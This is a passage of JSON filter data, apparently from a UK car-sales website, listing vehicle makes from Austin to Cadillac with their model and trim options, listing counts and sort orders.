Vorsprung","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SQ8 Black Edition","Value":"SQ8 Black Edition","Name":"SQ8 Black Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_SQ8 Vorsprung","Value":"SQ8 Vorsprung","Name":"SQ8 Vorsprung","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Technik","Value":"Technik","Name":"Technik","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Technik SE","Value":"Technik SE","Name":"Technik SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_TT 20 Years","Value":"TT 20 Years","Name":"TT 20 Years","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TTS Black Edition","Value":"TTS Black Edition","Name":"TTS Black Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TTS Vorsprung","Value":"TTS Vorsprung","Name":"TTS Vorsprung","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Vorsprung","Value":"Vorsprung","Name":"Vorsprung","Counter":0,"Selected":false,"Sort":106}],"Selected":false,"Counter":18659,"Sort":7},{"Id":"Makes_Austin","Name":"Austin","Value":"Austin","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12/4","Value":"12/4","Name":"12/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_8","Value":"8","Name":"8","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A30","Value":"A30","Name":"A30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A40","Value":"A40","Name":"A40","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A50","Value":"A50","Name":"A50","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A55","Value":"A55","Name":"A55","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Allegro","Value":"Allegro","Name":"Allegro","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Maxi","Value":"Maxi","Name":"Maxi","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Morris","Value":"Morris","Name":"Morris","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Mosaic","Value":"Mosaic","Name":"Mosaic","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":39,"Sort":8},{"Id":"Makes_BAC","Name":"BAC","Value":"BAC","Models":[{"Id":"Models_Mono","Value":"Mono","Name":"Mono","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":9},{"Id":"Makes_Bedford","Name":"Bedford","Value":"Bedford","Models":[{"Id":"Models_CF","Value":"CF","Name":"CF","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":10},{"Id":"Makes_Bentley","Name":"Bentley","Value":"Bentley","Models":[{"Id":"Models_3.5 Litre","Value":"3.5 Litre","Name":"3.5 Litre","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4.25 Litre","Value":"4.25 Litre","Name":"4.25 Litre","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Arnage","Value":"Arnage","Name":"Arnage","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bentayga","Value":"Bentayga","Name":"Bentayga","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Brooklands","Value":"Brooklands","Name":"Brooklands","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Flying Spur","Value":"Flying Spur","Name":"Flying Spur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MK VI","Value":"MK VI","Name":"MK VI","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mulsanne","Value":"Mulsanne","Name":"Mulsanne","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_R Type","Value":"R Type","Name":"R Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Series II","Value":"Series II","Name":"Series II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Turbo R","Value":"Turbo R","Name":"Turbo R","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mulliner","Value":"Mulliner","Name":"Mulliner","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Mulliner Driving Spec","Value":"Mulliner Driving Spec","Name":"Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Red Label","Value":"Red Label","Name":"Red Label","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_RT","Value":"RT","Name":"RT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S Mulliner Driving Spec","Value":"S Mulliner Driving Spec","Name":"S Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Speed","Value":"Speed","Name":"Speed","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Supersports","Value":"Supersports","Name":"Supersports","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":464,"Sort":11},{"Id":"Makes_BMW","Name":"BMW","Value":"BMW","Models":[{"Id":"Models_1 Series","Value":"1 Series","Name":"1 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2 Series","Value":"2 Series","Name":"2 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_2 Series Active Tourer","Value":"2 Series Active Tourer","Name":"2 Series Active Tourer","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_2 Series Gran Coupe","Value":"2 Series Gran Coupe","Name":"2 Series Gran Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2 Series Gran Tourer","Value":"2 Series Gran Tourer","Name":"2 Series Gran Tourer","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2002","Value":"2002","Name":"2002","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_3 Series","Value":"3 Series","Name":"3 Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_3 Series Gran Turismo","Value":"3 Series Gran Turismo","Name":"3 Series Gran Turismo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_3.0 CSL","Value":"3.0 CSL","Name":"3.0 CSL","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_4 Series","Value":"4 Series","Name":"4 Series","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_4 Series Gran Coupe","Value":"4 Series Gran Coupe","Name":"4 Series Gran Coupe","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_5 Series","Value":"5 Series","Name":"5 Series","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_5 Series Gran Turismo","Value":"5 Series Gran Turismo","Name":"5 Series Gran Turismo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_6 Series","Value":"6 Series","Name":"6 Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_6 Series Gran Coupe","Value":"6 Series Gran Coupe","Name":"6 Series Gran Coupe","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_6 Series Gran Turismo","Value":"6 Series Gran Turismo","Name":"6 Series Gran Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_7 Series","Value":"7 Series","Name":"7 Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_8 Series","Value":"8 Series","Name":"8 Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_8 Series Gran Coupe","Value":"8 Series Gran Coupe","Name":"8 Series Gran Coupe","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Alpina","Value":"Alpina","Name":"Alpina","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_M6 Gran Coupe","Value":"M6 Gran Coupe","Name":"M6 Gran Coupe","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_M8","Value":"M8","Name":"M8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_M8 Gran Coupe","Value":"M8 Gran Coupe","Name":"M8 Gran Coupe","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_X1","Value":"X1","Name":"X1","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_X2","Value":"X2","Name":"X2","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_X3","Value":"X3","Name":"X3","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_X3 M","Value":"X3 M","Name":"X3 M","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X4","Value":"X4","Name":"X4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X5","Value":"X5","Name":"X5","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_X5 M","Value":"X5 M","Name":"X5 M","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_X6","Value":"X6","Name":"X6","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_X7","Value":"X7","Name":"X7","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_XM","Value":"XM","Name":"XM","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Z3","Value":"Z3","Name":"Z3","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Z3 M","Value":"Z3 M","Name":"Z3 M","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Z4","Value":"Z4","Name":"Z4","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Z4 M","Value":"Z4 M","Name":"Z4 M","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_i3","Value":"i3","Name":"i3","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i4","Value":"i4","Name":"i4","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i5","Value":"i5","Name":"i5","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_i7","Value":"i7","Name":"i7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_i8","Value":"i8","Name":"i8","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_iX","Value":"iX","Name":"iX","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_iX1","Value":"iX1","Name":"iX1","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_iX2","Value":"iX2","Name":"iX2","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_iX3","Value":"iX3","Name":"iX3","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_x6 M","Value":"x6 M","Name":"x6 M","Counter":0,"Selected":false,"Sort":50}],"Trims":[{"Id":"Trims_128ti","Value":"128ti","Name":"128ti","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_B3","Value":"B3","Name":"B3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_B5","Value":"B5","Name":"B5","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Clubsport","Value":"Clubsport","Name":"Clubsport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_CSiA","Value":"CSiA","Name":"CSiA","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_D3","Value":"D3","Name":"D3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_D5","Value":"D5","Name":"D5","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_E Lux","Value":"E Lux","Name":"E Lux","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Edition ES","Value":"Edition ES","Name":"Edition ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition M Sport","Value":"Edition M Sport","Name":"Edition M Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition SE","Value":"Edition SE","Name":"Edition SE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition Sport","Value":"Edition Sport","Name":"Edition Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_EfficientDynamics","Value":"EfficientDynamics","Name":"EfficientDynamics","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EfficientDynamics Business","Value":"EfficientDynamics Business","Name":"EfficientDynamics Business","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EfficientDynamics Plus","Value":"EfficientDynamics Plus","Name":"EfficientDynamics Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EfficientDynamics SE","Value":"EfficientDynamics SE","Name":"EfficientDynamics SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EfficientDynamics Sport","Value":"EfficientDynamics Sport","Name":"EfficientDynamics Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EH","Value":"EH","Name":"EH","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES SE","Value":"ES SE","Name":"ES SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Highline Edition","Value":"Highline Edition","Name":"Highline Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_M Competition","Value":"M Competition","Name":"M Competition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_M Mesh Edition","Value":"M Mesh Edition","Name":"M Mesh Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_M Performance","Value":"M Performance","Name":"M Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_M Sport","Value":"M Sport","Name":"M Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_M Sport Business Edition","Value":"M Sport Business Edition","Name":"M Sport Business Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_M Sport Edition","Value":"M Sport Edition","Name":"M Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_M Sport Exclusive","Value":"M Sport Exclusive","Name":"M Sport Exclusive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_M Sport Highline","Value":"M Sport Highline","Name":"M Sport Highline","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_M Sport Highline Edition","Value":"M Sport Highline Edition","Name":"M Sport Highline Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_M Sport Luxury Edition","Value":"M Sport Luxury Edition","Name":"M Sport Luxury Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_M Sport Plus Edition","Value":"M Sport Plus Edition","Name":"M Sport Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_M Sport Premier","Value":"M Sport Premier","Name":"M Sport Premier","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_M Sport Premier Pro","Value":"M Sport Premier Pro","Name":"M Sport Premier Pro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_M Sport Premium","Value":"M Sport Premium","Name":"M Sport Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_M Sport Pro","Value":"M Sport Pro","Name":"M Sport Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_M Sport Pro Edition","Value":"M Sport Pro Edition","Name":"M Sport Pro Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_M Sport Shadow Edition","Value":"M Sport Shadow Edition","Name":"M Sport Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_M Sport X","Value":"M Sport X","Name":"M Sport X","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_M135","Value":"M135","Name":"M135","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_M140i Shadow Edition","Value":"M140i Shadow Edition","Name":"M140i Shadow Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_M2 Competition","Value":"M2 Competition","Name":"M2 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_M235","Value":"M235","Name":"M235","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_M235i","Value":"M235i","Name":"M235i","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_M3 Alpine","Value":"M3 Alpine","Name":"M3 Alpine","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_M3 Competition","Value":"M3 Competition","Name":"M3 Competition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_M3 Competition M","Value":"M3 Competition M","Name":"M3 Competition M","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_M3 CS","Value":"M3 CS","Name":"M3 CS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_M3 Dakar","Value":"M3 Dakar","Name":"M3 Dakar","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_M3 Evolution","Value":"M3 Evolution","Name":"M3 Evolution","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_M3 Frozen Silver Edition","Value":"M3 Frozen Silver Edition","Name":"M3 Frozen Silver Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_M3 LHD","Value":"M3 LHD","Name":"M3 LHD","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_M3 Limited Edition 500","Value":"M3 Limited Edition 500","Name":"M3 Limited Edition 500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_M3 Monte Carlo","Value":"M3 Monte Carlo","Name":"M3 Monte Carlo","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_M340d","Value":"M340d","Name":"M340d","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_M340i","Value":"M340i","Name":"M340i","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_M35i","Value":"M35i","Name":"M35i","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_M4 Competition","Value":"M4 Competition","Name":"M4 Competition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_M4 Competition M","Value":"M4 Competition M","Name":"M4 Competition M","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_M4 CS","Value":"M4 CS","Name":"M4 CS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_M4 CSL","Value":"M4 CSL","Name":"M4 CSL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_M4 GTS","Value":"M4 GTS","Name":"M4 GTS","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_M40d","Value":"M40d","Name":"M40d","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_M40i","Value":"M40i","Name":"M40i","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_M440d","Value":"M440d","Name":"M440d","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_M5 30 Jahre Edition","Value":"M5 30 Jahre Edition","Name":"M5 30 Jahre Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_M5 Competition","Value":"M5 Competition","Name":"M5 Competition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_M50","Value":"M50","Name":"M50","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_M50d","Value":"M50d","Name":"M50d","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_M50i","Value":"M50i","Name":"M50i","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_M550i","Value":"M550i","Name":"M550i","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_M60","Value":"M60","Name":"M60","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_M60i","Value":"M60i","Name":"M60i","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_M70","Value":"M70","Name":"M70","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_M760e","Value":"M760e","Name":"M760e","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_M8 Competition","Value":"M8 Competition","Name":"M8 Competition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_M850i","Value":"M850i","Name":"M850i","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Modern","Value":"Modern","Name":"Modern","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Orinoco","Value":"Orinoco","Name":"Orinoco","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Premier Edition Pro","Value":"Premier Edition Pro","Name":"Premier Edition Pro","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Protonic Frozen Black Edition","Value":"Protonic Frozen Black Edition","Name":"Protonic Frozen Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_SE Business Edition","Value":"SE Business Edition","Name":"SE Business Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_SE Highline","Value":"SE Highline","Name":"SE Highline","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_SE Luxury Edition","Value":"SE Luxury Edition","Name":"SE Luxury Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_SE Pro","Value":"SE Pro","Name":"SE Pro","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Sport Exclusive Edition","Value":"Sport Exclusive Edition","Name":"Sport Exclusive Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Sport Plus Edition","Value":"Sport Plus Edition","Name":"Sport Plus Edition","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Sport Premier","Value":"Sport Premier","Name":"Sport Premier","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Sport Pro","Value":"Sport Pro","Name":"Sport Pro","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_XD3","Value":"XD3","Name":"XD3","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_xLine","Value":"xLine","Name":"xLine","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_xLine Premier","Value":"xLine Premier","Name":"xLine Premier","Counter":0,"Selected":false,"Sort":120}],"Selected":false,"Counter":18841,"Sort":12},{"Id":"Makes_Bristol","Name":"Bristol","Value":"Bristol","Models":[{"Id":"Models_401","Value":"401","Name":"401","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_409","Value":"409","Name":"409","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_411","Value":"411","Name":"411","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":3,"Sort":13},{"Id":"Makes_Bugatti","Name":"Bugatti","Value":"Bugatti","Models":[{"Id":"Models_Chiron","Value":"Chiron","Name":"Chiron","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Type 35","Value":"Type 35","Name":"Type 35","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":5,"Sort":14},{"Id":"Makes_BYD","Name":"BYD","Value":"BYD","Models":[{"Id":"Models_Atto 2","Value":"Atto 2","Name":"Atto 2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Atto 3","Value":"Atto 3","Name":"Atto 3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Dolphin","Value":"Dolphin","Name":"Dolphin","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Seal","Value":"Seal","Name":"Seal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Seal 6","Value":"Seal 6","Name":"Seal 6","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Seal U","Value":"Seal U","Name":"Seal U","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sealion 7","Value":"Sealion 7","Name":"Sealion 7","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Boost","Value":"Boost","Name":"Boost","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":667,"Sort":15},{"Id":"Makes_Cadillac","Name":"Cadillac","Value":"Cadillac","Models":[{"Id":"Models_BLS","Value":"BLS","Name":"BLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Escalade","Value":"Escalade","Name":"Escalade","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unli